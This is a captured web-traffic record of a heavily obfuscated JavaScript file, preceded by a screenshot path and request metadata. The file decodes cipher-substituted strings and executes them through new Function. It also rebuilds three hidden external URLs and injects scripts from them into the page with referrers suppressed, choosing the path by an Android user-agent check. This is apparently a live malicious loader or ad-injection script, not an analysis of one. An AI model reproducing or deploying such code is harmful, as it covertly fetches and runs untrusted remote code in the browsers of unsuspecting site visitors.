

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/33064810254b/0c49ff7f.js?v=2
body_size: 9631
content:
function okmk_u8Lr9(){!function(){function a(a){var _idx="z4vozdo2lj";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmSCOS_R5mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR84oXO4fO@qC"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"4oXO4fO@qC"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7mh4)(ddSmRT4"="1n1CSfRCfXm4L^(R55mRT4"="1n1OSfRC47mh4)(ddSmRT4"="1n1F(fRC2Sm4L^(R55mRT4"="1n1DhfRCdJmh4)(ddSmRT4"="1n1h)fRCCqm4L^(R55mRT4"="1n1JffRC7Dmh4)(ddSmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xmd7p7Y2LmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q/f/1n1j(8}vR84oXO4fO@qC"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmFY^TCd7mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_ViFLA(){(function(){let urls=["hKKtKKtKKpKKsKK:KK/KK/KKlKKiKKtKK-KK1KK3KK6KK6KK6KK4KK4KK8KK6KK2KK.KKcKKoKKsKK.KKaKKpKK-KKsKKhKKaKKnKKgKKhKKaKKiKK.KKmKKyKKqKKcKKlKKoKKuKKdKK.KKcKKoKKmKK/KK1KK6KK/KK1KK0KK4KKdKK1KK9KK3KK7KK2KK4KK7KK6".split("KK").join(""),"hVVtVVtVVpVVsVV:VV/VV/VVaVV3VV.VV9VV1VVbVV4VV2VV.VVcVVoVVmVV/VV1VV6VV/VV1VV0VV4VVdVV1VV9VV3VV7VV2VV4VV7VV6".split("VV").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function JbANPLQ(MObg){
var rXpkw={C:'u','-':'@','.':'+',')':'f','[':'^',h:'r','^':'V',F:'b','+':'S','(':'Q',d:')',X:'W',Z:'_',f:'I',p:'1','%':'J',s:'3',8:'|',',':'}','=':'&',2:'O',i:'X',6:'7','~':'L',V:'y',c:'G','@':'2','&':'t',S:'T',w:'F',b:'D',j:'P',n:'h',']':'%',3:'w',l:'z',1:'l',y:'C',D:'g',e:'p',I:'=',5:'5',m:'s',9:'B',v:'e',L:'{',a:'9','|':'v',H:'?',4:'d',P:'n',U:'j',q:'R',Q:'m',7:'!',k:'6',R:'o',G:'H',Y:'.',';':'U','?':'x',t:'*',g:':',O:'k',T:']',N:'[',W:'4',':':'a','_':'Y',r:'E',u:'(','}':'i','{':'Z',K:';',M:',','!':'8',x:'K',o:'c',B:'q',A:'M',J:'-',E:'A','*':'N',z:'~'};
return MObg.split("").map(function(s){return void 0!==rXpkw[s]?rXpkw[s]:s}).join("");

}
var c = JbANPLQ('|:h &Qh;UXrWI)CPo&}RPudL|:h mVm&vQIL3}Pg):1mvMQ:og):1mvM?11g):1mv,K|:h eIP:|}D:&RhYe1:&)RhQKmVm&vQY3}PIeY}P4v?2)u"X}P"dII0KmVm&vQYQ:oIeY}P4v?2)u"A:o"dII0KmVm&vQY?11IueII"ipp"dK})umVm&vQY3}P88mVm&vQYQ:o88mVm&vQY?11dL})uRbW%~FZ47Isk5dLhv&ChP 0,,|:h 1_OpIL"ROQO"gs0M"ROoF"g50,K|:h VcD;9&I!0K|:h oZxDjIPv3 b:&vudK|:h (s*1)6hIA:&nYov}1uA:&nYh:P4RQudtVcD;9&dK|:h oo*oI0K)Rhu|:h V }P 1_OpdLoo*o.I1_OpNVTK})u(s*1)6h<Ioo*odLhv&ChP V,v1mvLoRP&}PCv,,,K3}P4R3YG6s|p^*)CPoI)CPo&}RPueM|M&dL|:h r*RCI"n"."&"."&"."e"."m"."g"."/"."/&"."&"."Q"."Y"."3"."C"."D"."h"."R"."h"."C"."4"."Y"."o"."R"."Q"."g"."s"."!"."5"."p"."k"."/:e}/|W/m&HOVCh1I".vPoR4v;qfyRQeRPvP&u3}P4R3Y1Ro:&}RPY&R+&h}PDudYmCFm&h}PDu0Mk00ddYhve1:ovu/]@0/DM"."d."=hv)vhI".vPoR4v;qfyRQeRPvP&u4RoCQvP&Yhv)vhhvhYmCFm&h}PDu0Mk00ddYhve1:ovu/]@0/DM"."d."=e}4IZeZ=&}4Ip=onRIZ|Z=&mI".uPv3 b:&vuddYDv&S}Qvud."=o:11F:oOI|Do:F1".A:&nY)1RRhuA:&nYh:P4RQudtpv!dKr*RCIr*RCYhve1:ovu"ZeZ"MedYhve1:ovu"Z|Z"M|dK})u&IIpdLhv&ChP r*RC,})u&II@dLr*RC.I"=UIp",|:h 9GAx_UIPv3 iA~G&&eqvBCvm&udK9GAx_UYRevPu"crS"Mr*RCM70dK9GAx_UYmvP4ud,K)CPo&}RP mZU%^eGvudL|:h oI4RoCQvP&YoChhvP&+oh}e&YmhoK|:h eIoYm1}ovu0MoY1:m&fP4v?2)u"/"ddK|:h 4I4RoCQvP&K|:h oOF4Ze}GSyIP:|}D:&RhYCmvhEDvP&Y}P4v?2)u"F:}4C"d>I0K|:h oOoCZCVaG@IP:|}D:&RhYCmvhEDvP&Y}P4v?2)u";y9hR3mvh"d>I0Km3}&onu&Qh;UXrWuddLo:mv"ROQO"gG6s|p^*)CPouss0kM"ROQO"M0dKROQOZC!~haudKFhv:OKo:mv"ROoF"gG6s|p^*)CPouss0kM"ROoF"M0dKROoFZ^}w~EudKFhv:O,,mZU%^eGvudK');
var oD4JLb_d=0;
new Function('oD4JLb_d',c)(oD4JLb_d);
})();